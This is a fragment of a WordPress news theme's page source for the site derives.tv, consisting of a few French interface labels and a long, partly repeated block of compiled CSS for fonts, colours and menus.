var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper 